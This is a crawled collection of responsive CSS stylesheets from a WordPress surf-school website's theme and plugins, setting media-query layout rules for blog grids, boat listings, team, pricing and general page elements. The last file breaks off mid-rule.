/*# sourceMappingURL=excerpt-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/masonry-responsive.css
body_size: -81
content:
@media (max-width: 1439px) {
  /* Blog layout: Masonry */
  .masonry_wrap .masonry_item-1_4 {
    width: 33.3333%;
  }
}

@media (max-width: 1023px) {
  /* Blog layout: Masonry */
  .masonry_wrap {
    margin-right: -30px;
  }
  .masonry_wrap .masonry_item {
    padding: 0 30px 30px 0;
  }
  .masonry_wrap .masonry_item-1_3,
  .masonry_wrap .masonry_item-1_4 {
    width: 50%;
  }
}

@media (max-width: 767px) {
  /* Blog layout: Masonry */
  .masonry_wrap {
    margin-right: 0;
  }
  .masonry_wrap .masonry_item {
    padding: 0 0 20px 0;
  }
  .masonry_wrap .masonry_item-1_2,
  .masonry_wrap .masonry_item-1_3,
  .masonry_wrap .masonry_item-1_4 {
    width: 100%;
  }
}
/*# sourceMappingURL=masonry-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/portfolio-responsive.css
body_size: -133
content:
@media (max-width: 1439px) {
  /* Blog layout: Portfolio */
}
/*# sourceMappingURL=portfolio-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/blog-styles/gallery-responsive.css
body_size: -19
content:
@media (max-width: 1279px) {
  /* Blog layout: Portfolio Gallery */
  .gallery_preview_show .post_readmore {
    margin-top: 2em;
  }
}

@media (max-width: 1023px) {
  /* Blog layout: Portfolio Gallery */
  .gallery_preview .post_description_content {
    display: none !important;
  }
  .gallery_preview_description {
    padding: 0 2em;
  }
  .gallery_preview_show .post_readmore {
    margin-top: 0;
  }
}

@media (max-width: 767px) {
  /* Blog layout: Portfolio Gallery */
  .gallery_preview_description {
    padding: 0 1.6em;
  }
}

@media (max-width: 479px) {
  /* Blog layout: Portfolio Gallery */
  .gallery_preview_show .post_title {
    font-size: 16px;
    line-height: 20px;
  }
  .gallery_preview_description {
    padding: 0 1.4em;
  }
  .gallery_preview_show .post_meta .post_meta_item {
    display: block;
  }
  .gallery_preview_show .post_meta .post_meta_item:before {
    display: none;
  }
}
/*# sourceMappingURL=gallery-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.responsive.css
body_size: 407
content:
@media (max-width: 1439px) {
  /* Properties */
  .boats_search_vertical .boats_search_form .boats_search_advanced [class*="sc_form_field_boats_features"] {
    width: 100%;
  }
}
@media (max-width: 1023px) {
  /* Properties */
  .boats_page_title {
    padding-right: 0;
  }

  .boats_page_title_meta {
    position: static;
    width: auto;
    right: auto;
    top: auto;
    margin-top: 0.8em;
    text-align: left;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }

  .boats_page_section_item,
  .boats_page_attachments_list > a,
  .boats_page_features_list > a {
    width: 50%;
  }

  .boats_search_form .boats_search_basic .boats_search_button,
  .boats_search_form .boats_search_basic .boats_search_show_advanced {
    width: 10%;
  }

  .boats_search_form .boats_search_basic .boats_search_show_advanced {
    right: 10%;
  }

  .boats_search_form .boats_search_basic .sc_form_field_boats_keyword input {
    padding-right: 20%;
  }

  .boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_country,
  .boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_state,
  .boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_city,
  .boats_search_horizontal .boats_search_form .boats_search_advanced .sc_form_field_boats_neighborhood {
    position: static;
    top: auto;
    right: auto;
    width: 50%;
    margin-bottom: 10px;
  }

  .boats_search_form .boats_search_advanced .sc_form_field {
    width: 50%;
  }

  .boats_search_form .boats_search_advanced [class*="sc_form_field_boats_features"] {
    width: 33.3333%;
  }
}
@media (max-width: 767px) {
  /* Properties */
  .sc_boats_columns_1 .sc_boats_item {
    padding: 1.5em;
  }

  .sc_boats_columns_1 .sc_boats_item_thumb {
    width: 100%;
    display: block;
    margin-bottom: 1.5em;
  }

  .sc_boats_columns_1 .sc_boats_item_info {
    width: 100%;
    display: block;
    padding-left: 0;
  }

  .sc_boats_item_options .sc_boats_item_row {
    font-size: 12px;
  }

  .sc_boats_item_option .sc_boats_item_option_label_icon {
    display: inline-block;
  }

  .sc_boats_item_option .sc_boats_item_option_label_text {
    display: none;
  }

  .sc_boats_item_button {
    position: static;
    display: block;
    margin-top: 1em;
  }

  .sc_boats_item_button > a {
    display: block;
    width: 100%;
    text-align: center;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
  }

  .boats_page_agent_form {
    display: block;
    margin: 2em 0 0 30%;
  }

  .boats_page_agent_avatar {
    width: 100%;
    display: block;
  }

  .boats_page_agent_form,
  .boats_page_agent_info {
    width: 100%;
    display: block;
    margin: 2em 0 0;
  }

  .boats_page_agent_info_phones > span,
  .boats_page_agent_info_phones > a {
    margin-right: 0;
    display: block;
  }

  .boats_search_vertical .boats_search_form .boats_search_advanced [class*="sc_form_field_boats_features"] {
    width: 100%;
  }
}
@media (max-width: 479px) {
  /* Properties */
  .boats_page_section_item,
  .boats_page_attachments_list > a,
  .boats_page_features_list > a {
    width: 100%;
    display: block;
  }

  .boats_page_floor_plans_list_item_title_part {
    padding: 1em 0.25em;
  }

  .boats_search_form .boats_search_advanced [class*="sc_form_field_boats_features"] {
    width: 50%;
  }
}

/*# sourceMappingURL=boats.responsive.css.map */


--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/team/team.responsive.css
body_size: -96
content:
@media (max-width: 1439px) {
  /* Team */
  .sc_team_default .sc_team_item_info {
    padding: 2.1429em; } }
@media (max-width: 1023px) {
  /* Team */
  .sc_team_item_thumb .sc_team_item_content {
    display: none; }

  .sc_team_default .sc_team_item_info {
    padding: 1.6154em; } }
@media (max-width: 767px) {
  /* Team */
  .team_member_page .team_member_featured {
    padding: 0 0 2em;
    width: 100%;
    float: none; } }
@media (max-width: 479px) {
  /* Team */
  .sc_team_default .sc_team_item_info {
    padding: 1.6154em; }

  .sc_team_default .sc_team_item_content {
    min-height: 0;
    margin-top: 1em; } }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/price/price.responsive.css
body_size: -123
content:
@media (max-width: 1023px) {
  /* Price */
  .sc_price_item_title {
    letter-spacing: 0;
    font-size: 2em; }

  .sc_price_item_info {
    padding: 2em 1em; }

  .sc_price_item_price {
    font-size: 1.5em; } }
@media (max-width: 479px) {
  /* Price */
  .sc_price_item_link {
    margin-top: 2em; }

  .sc_price_item_details {
    display: none; } }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons-responsive.css
body_size: 230
content:
@media (max-width: 1279px) {
  .boats_page_details .boats_page_details_wrapper table tbody tr td {
    padding: 20px 5px 20px 15px;
  }
  .boat_specification, .boats_page_agent, .boats_page_attachments,
  .boats_page_book {
    padding-top: 80px;
    margin-top: 80px;
  }
}

@media (max-width: 1023px) {
  .boats_search_form .boats_search_advanced .sc_form_field {
    width: 100%;
  }
}

@media (max-width: 767px) {
  .boat_specification, .boats_page_agent, .boats_page_attachments,
  .boats_page_book {
    padding-top: 60px;
    margin-top: 60px;
  }
  .boats_page_details {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .boats_page_details .boats_page_details_wrapper {
    width: 100%;
  }
  .boats_page_details_wrapper + .boats_page_details_wrapper {
    margin-top: 30px;
  }
  .boat_specification {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .boat_specification .boat_specification_wrapper {
    width: 100%;
  }
  .boat_specification_wrapper + .boat_specification_wrapper {
    margin-top: 35px;
  }
  .single-cpt_boats table.booked-calendar th .page-left,
  .single-cpt_boats table.booked-calendar th .page-right {
    font-size: 10px !important;
  }
  .single-cpt_boats table.booked-calendar th .monthName {
    font-size: 18px;
  }
}

@media (max-width: 479px) {
  .boats_page_agent_info {
    padding: 0;
    margin: 0;
  }
  .boats_page_agent_avatar {
    display: none;
  }
  .boats_page_featured .boats_page_title_price {
    padding: 10px 12px;
  }
  .boats_page_agent_info_profiles.socials_wrap .social_item .social_icon {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 15px;
  }
  .boats_search_horizontal .boats_specification_search, .boats_search_horizontal .boats_amenities_search {
    width: 100%;
  }
  .boats_page_title_wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .boats_title_button {
    margin-top: 8px;
  }
}
/*# sourceMappingURL=basekit-addons-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/css/responsive.css
body_size: 13477
content:
@media (min-width: 2000px) {
  /* WooCommerce */
  .woocommerce .blockUI.blockOverlay:before {
    background-size: 95% 95%;
    background-repeat: no-repeat;
  }
  .trx_addons_scroll_to_top.show {
    bottom: 1em;
    right: 1em;
  }
}

@media (max-width: 1679px) {
  /* Theme Common styles */
  /* Tags layouts */
  table th, table td,
  .sc_table table th, .sc_table table td {
    padding: 1rem;
  }
  /* Post layouts */
  .post_item_404 .post_content {
    padding: 3em 0;
  }
  .post_item_none_search .post_content {
    padding: 2em 0;
  }
  /* Single post */
  .nav-links-single.nav-links-fixed {
    position: static;
    bottom: auto;
    left: auto;
    right: auto;
    opacity: 1;
  }
  .nav-links-single.nav-links-fixed .nav-links {
    padding-top: 6em;
    margin-top: 6em;
    border-width: 1px;
  }
  .nav-links-single.nav-links-fixed .nav-links .nav-previous,
  .nav-links-single.nav-links-fixed .nav-links .nav-next {
    position: relative;
    width: 50%;
    padding: 0;
    border-width: 0;
    background-color: transparent;
    left: auto;
    right: auto;
    top: auto;
  }
  .top_panel .sc_layouts_row_type_compact .sc_item_button .sc_button {
    padding: 2.58em 2.2em;
  }
  .header_position_over .top_panel .sc_layouts_row_type_compact .sc_item_button .sc_button {
    padding: 2.564em 2em;
  }
  .header_position_over .sc_layouts_row_type_compact .elementor-widget-trx_sc_layouts_search {
    padding: 0 20px;
  }
  .float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content {
    text-align: left;
    padding: 84px 50px 75px;
  }
  .sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] {
    padding: 35px 25px 34px 25px;
  }
  .sc_layouts_row_type_compact .sc_layouts_menu_nav > li > a {
    padding: 1em;
  }
  .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-right: 1em;
  }
  .float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content .sc_services_item_title a {
    font-size: 35px;
  }
  .body_style_boxed .sc_services_default .sc_services_item_content {
    padding: 76px 30px 80px;
  }
  .post_featured .post_info {
    font-size: 1em;
    line-height: 1.2em;
  }
  .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item {
    padding: 75px 80px 45px;
  }
  .post_layout_chess_2 .post_title {
    font-size: 1.3rem;
  }
  .post_share .social_items {
    font-size: 13px;
  }
  .sc_action_default .sc_action_item.with_image .sc_action_item_inner {
    padding: 2em 5em 2em 6.5em;
  }
  .body_style_boxed .content_wrap,
  .body_style_boxed .content_container {
    width: 1120px;
  }
  .body_style_boxed .page_wrap {
    width: 1249.5px;
  }
  .sc_layouts_cart_widget .cart_list {
    padding-right: 10px !important;
  }
  .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item {
    padding: 3px 23px 1.2em 4.55em;
  }
}

@media (max-width: 1439px) {
  /* Theme Common styles */
  /* Body sizes */
  .content_wrap, .content_container {
    width: 1100px;
  }
  .body_style_boxed .page_wrap {
    width: 1100px;
  }
  .body_style_boxed .content_wrap,
  .body_style_boxed .content_container {
    width: 1020px;
  }
  .menu_style_side .menu_side_wrap {
    width: 70px;
  }
  body.menu_style_left {
    margin-left: 70px;
  }
  body.menu_style_right {
    margin-right: 70px;
  }
  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 70px !important;
  }
  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 70px !important;
  }
  /* Content and Sidebar */
  body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content {
    width: 752.136752137px;
  }
  body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {
    width: 697.435897436px;
  }
  [class*="content_wrap"] > .sidebar {
    width: 319.658119658px;
  }
  body.body_style_boxed [class*="content_wrap"] > .sidebar {
    width: 296.41025641px;
  }
  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 90px;
    padding-right: 90px;
  }
  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 347.863247863px;
  }
  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: -319.658119658px;
  }
  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 347.863247863px;
  }
  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: -319.658119658px;
  }
  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.8rem;
  }
  /* Mobile menu */
  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 1.2em;
    line-height: 1.5em;
  }
  .menu_mobile .menu_mobile_nav_area > ul > li > a {
    font-size: 2em;
    line-height: 1.5em;
  }
  /* Post layouts */
  .post_item_404 .post_content {
    padding: 0 0 2em;
  }
  .post_item_none_search .post_content {
    padding: 2em 0;
  }
  /* Content area on pages with background */
  .custom-background .content_wrap > .content,
  .page_banner_wrap ~ .content_wrap > .content {
    padding: 3em;
  }
  /* Widgets */
  .sidebar_banner_wrap {
    margin-bottom: 3em;
  }
  .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 3em 0;
  }
  .sidebar[class*="scheme_"] .widget {
    padding: 0 3em;
  }
  .sidebar .widget + .widget:not(.widget_search),
  .sidebar[class*="scheme_"] .widget + .widget:not(.widget_search) {
    padding-top: 0;
    padding-bottom: 0;
  }
  .sidebar .widget + .widget.widget_bg_image,
  .sidebar[class*="scheme_"] .widget + .widget.widget_bg_image,
  .sidebar .widget + .widget.widget_fullwidth,
  .sidebar[class*="scheme_"] .widget + .widget.widget_fullwidth {
    padding-top: 0;
    padding-bottom: 0;
  }
  .sc_layouts_row:not(.sc_layouts_row_type_narrow),
  .sc_layouts_row:not(.sc_layouts_row_type_narrow) input[type="text"] {
    font-size: 18px;
  }
  .sc_layouts_search .search_style_normal form .search_field {
    font-size: 14px;
  }
  .sc_layouts_row .sc_button, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_item_details_line2 {
    font-size: 14px;
  }
  .top_panel .sc_layouts_row_type_compact .sc_item_button .sc_button {
    padding: 2.564em 1.5em;
  }
  .sc_layouts_column_align_right .sc_layouts_item,
  .sc_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-left: 1.1em;
  }
  .sc_layouts_row_type_compact .elementor-widget-trx_sc_layouts_search {
    padding: 0 20px;
  }
  .sc_layouts_row_type_compact .sc_layouts_menu_nav > li > a {
    padding: 1em;
  }
  .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-right: 1em;
  }
  .header_position_over .top_panel .sc_layouts_row_type_compact .sc_item_button .sc_button {
    padding: 2.564em 1em;
  }
  .header_position_over .sc_layouts_column_align_right .sc_layouts_item,
  .header_position_over .sc_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text) {
    margin-left: 0.6em;
  }
  .header_position_over .sc_layouts_row_type_compact .elementor-widget-trx_sc_layouts_search {
    margin-right: 0 !important;
  }
  .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item {
    padding: 50px 40px 20px;
  }
  .float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content {
    text-align: left;
    padding: 60px 30px 65px;
  }
  .float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content .sc_services_item_title a {
    font-size: 30px;
  }
  .sc_services.sc_services_default .sc_services_item_content {
    padding: 76px 29px 80px;
  }
  .hide_padding .sc_services.sc_services_default .sc_services_item_content {
    padding: 76px 40px 80px;
  }
  .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_info .post_title, .sc_recent_news.sc_recent_news_style_news-extra .post_item .post_info .post_title {
    font-size: 24px;
    line-height: 26px;
  }
  .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_info, .sc_recent_news.sc_recent_news_style_news-extra .post_item .post_info {
    padding: 0 20px 25px 35px;
  }
  .trx_addons_scroll_to_top.show {
    bottom: 0;
    right: 0;
  }
  .sc_promo.sc_promo_size_normal .sc_promo_text_inner {
    padding: 3.5em;
  }
  .post_layout_chess_3 .post_title {
    font-size: 1rem;
    line-height: 1.2em;
  }
  .boats_search_vertical .boats_search_form .boats_search_advanced [class*="sc_form_field_boats_features"] {
    width: 100%;
  }
  header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
    width: 87px;
    height: 87px;
    line-height: 87px;
  }
}

@media (max-width: 1279px) {
  /* Theme Common styles */
  html {
    font-size: 16px;
    line-height: 164.2857%;
  }
  p, ul, ol, dl, blockquote, address {
    margin-bottom: 1em;
  }
  /* Body sizes */
  .body_style_boxed .page_wrap {
    width: 100%;
  }
  .content_wrap,
  .content_container {
    width: 964px !important;
  }
  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 904px !important;
  }
  .menu_style_side .menu_side_wrap {
    width: 60px;
  }
  body.menu_style_left {
    margin-left: 60px !important;
  }
  body.menu_style_right {
    margin-right: 60px;
  }
  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 60px !important;
  }
  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 60px !important;
  }
  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 659.145299145px;
  }
  body.single-tribe_events:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 100%;
  }
  body.menu_style_side:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    width: 599.145299145px;
  }
  [class*="content_wrap"] > .sidebar,
  body.body_style_boxed [class*="content_wrap"] > .sidebar {
    width: 280.136752137px;
  }
  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 50px;
    padding-right: 50px;
  }
  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
    padding-right: 304.854700855px;
  }
  .body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
    margin-left: -280.136752137px;
  }
  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
    padding-left: 304.854700855px;
  }
  .body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
  .body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
    margin-right: -280.136752137px;
  }
  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .row, .columns_wrap, .trx_addons_columns_wrap {
    margin-right: -30px;
  }
  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 30px;
  }
  .vc_row.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left {
    margin-left: -30px;
  }
  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"], .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 30px;
  }
  .vc_row.columns_padding_right,
  .row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -30px;
  }
  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"], .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 30px;
  }
  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -15px;
    margin-right: -15px;
  }
  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 15px;
    padding-right: 15px;
  }
  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom,
  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom {
    padding-bottom: 30px;
  }
  hr, .vc_separator {
    margin: 4em 0 !important;
  }
  /* Header */
  .menu_side_wrap .sc_layouts_logo {
    padding: 55% 8%;
  }
  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 2em;
  }
  .menu_mobile .menu_mobile_nav_area li > a {
    font-size: 1.2em;
    line-height: 1.5em;
  }
  /* Buttons */
  form button:not(.components-button),
  input[type="button"],
  #btn-buy,
  input[type="reset"],
  input[type="submit"],
  .theme_button,
  .post_item .more-link,
  .gallery_preview_show .post_readmore,
  .briny_tabs .briny_tabs_titles li a,
  #buddypress .comment-reply-link,
  #buddypress .generic-button a,
  #buddypress a.button,
  #buddypress button,
  #buddypress input[type="button"],
  #buddypress input[type="reset"],
  #buddypress input[type="submit"],
  #buddypress ul.button-nav li a,
  #buddypress div.activity-meta a,
  a.bp-title-button,
  body #booked-profile-page input[type="submit"],
  body #booked-profile-page button,
  body .booked-list-view input[type="submit"],
  body .booked-list-view button,
  body table.booked-calendar input[type="submit"],
  body table.booked-calendar button,
  body .booked-modal input[type="submit"],
  body .booked-modal button,
  .edd_download_purchase_form .button,
  #edd-purchase-button,
  .edd-submit.button,
  .widget_edd_cart_widget .edd_checkout a,
  form.mc4wp-form .mc4wp-form-fields input[type="submit"],
  .sc_button,
  .sc_layouts_row .sc_button,
  .sc_form button,
  .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
  #tribe-bar-form .tribe-bar-submit input[type="submit"],
  #tribe-bar-form button,
  #tribe-bar-form a,
  #tribe-bar-form input,
  #tribe-bar-form .tribe-bar-views-toggle,
  #tribe-events .tribe-events-button,
  .tribe-events-button,
  .tribe-events-cal-links a,
  .tribe-events-sub-nav li a,
  .tribe-events-read-more,
  #tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
  .woocommerce .button, .woocommerce-page .button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button .woocommerce #respond input#submit, .woocommerce input[type="button"], .woocommerce-page input[type="button"], .woocommerce input[type="submit"], .woocommerce-page input[type="submit"], .woocommerce .woocommerce-message .button, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button, .woocommerce #review_form #respond p.form-submit input[type="submit"], .woocommerce-page #review_form #respond p.form-submit input[type="submit"], .woocommerce table.my_account_orders .order-actions .button, .woocommerce table.cart td.actions .button, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
  .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled,
  .yith-woocompare-widget a.clear-all {
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0;
    padding: 1.6em 2.6em;
  }
  #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option,
  .tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option {
    padding: 1em;
  }
  .sc_button_simple {
    padding: 0 1.8em 0 0;
  }
  /* Tab buttons */
  div.esg-filter-wrapper .esg-filterbutton > span,
  .mptt-navigation-tabs li a,
  div.briny_tabs .briny_tabs_titles li a,
  div.briny_tabs .briny_tabs_titles li a.ui-tabs-anchor {
    padding: 1em 1.25em;
  }
  /* Post layouts */
  .post_item .more-link {
    margin-top: 2em;
  }
  /* Single post */
  .nav-links-single .nav-links,
  .nav-links-single.nav-links-fixed .nav-links,
  .related_wrap,
  .comments_list_wrap,
  .comments_form_wrap {
    margin-top: 40px;
    padding-top: 0;
  }
  .comments_form_wrap {
    padding-top: 3em;
  }
  .comments_wrap .form-submit {
    margin-top: 3em;
  }
  .comments_list_wrap .comment_posted {
    font-size: 14px;
  }
  /* Widgets */
  .widget .widgettitle {
    font-size: 16px;
    line-height: 20px;
  }
  .sc_edd_details .downloads_page_tags .downloads_page_data > a,
  .widget_product_tag_cloud a,
  .widget_tag_cloud a {
    letter-spacing: 0;
  }
  /* Video players */
  .trx_addons_video_player.with_cover .video_hover,
  .format-video .post_featured.with_thumb .post_video_hover {
    -webkit-transition: none;
    transition: none;
    opacity: 1;
    margin-top: -27px;
  }
  .sc_price_item_link:after {
    line-height: 61px;
  }
  .sc_layouts_row_type_compact .elementor-widget-trx_sc_layouts_search {
    line-height: 92px;
  }
  .sc_layouts_menu_nav > li.menu-item-has-children > a {
    padding-right: 0.75em;
  }
  .sc_layouts_row_type_compact .sc_layouts_menu_nav > li > a {
    padding: 0.75em;
  }
  .sc_icons .sc_icons_item_description {
    font-size: 1em;
  }
  .sc_icons .sc_icons_item_title {
    font-size: 28px;
    line-height: 36px;
  }
  .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon {
    padding-right: 25px;
  }
  .sc_icons .sc_icons_icon:before, .sc_icons .sc_icons_icon > span:before {
    font-size: 5em;
  }
  .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item {
    padding: 50px 0px 20px 30px;
  }
  .author_avatar {
    width: 88px;
    top: 50px;
  }
  .float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content .sc_services_item_title a {
    padding-left: 15px;
    font-size: 20px;
  }
  .float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content {
    text-align: left;
    padding: 50px 58px 50px 36px;
  }
  .sc_services.sc_services_default .sc_services_item_content .sc_services_item_title a {
    font-size: 24px;
  }
  .hide_padding .sc_services.sc_services_default .sc_services_item_content {
    padding: 76px 43px 80px;
  }
  .sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title {
    font-size: 24px;
    line-height: 42px;
  }
  .sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] {
    padding: 30px 25px;
  }
  header .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
    width: 49px;
  }
  .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_info .post_title, .sc_recent_news.sc_recent_news_style_news-extra .post_item .post_info .post_title {
    font-size: 20px;
    line-height: 22px;
  }
  .sc_blogger_excerpt .post_content_excerpt {
    padding: 30px;
  }
  .sc_blogger_excerpt .post_content_excerpt .post_title {
    font-size: 20px;
    line-height: 22px;
  }
  .post_item_404 .page_title {
    font-size: 8em;
    line-height: 1.1em;
  }
  .offset_top {
    top: 10px !important;
  }
  .offset_top_1 {
    top: 15px !important;
  }
  .sc_promo.sc_promo_size_large .sc_promo_text_inner {
    padding: 18%;
  }
  .sc_blogger_item_default_classic_2.sc_blogger_item.cpt_courses, .sc_blogger_item.type-cpt_tours {
    padding-bottom: 20px;
  }
  .tp-leftarrow.tparrows.hesperiden {
    margin-left: -20px;
  }
  .tp-rightarrow.tparrows.hesperiden {
    margin-right: -20px;
  }
  .sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
    padding-bottom: 2px;
  }
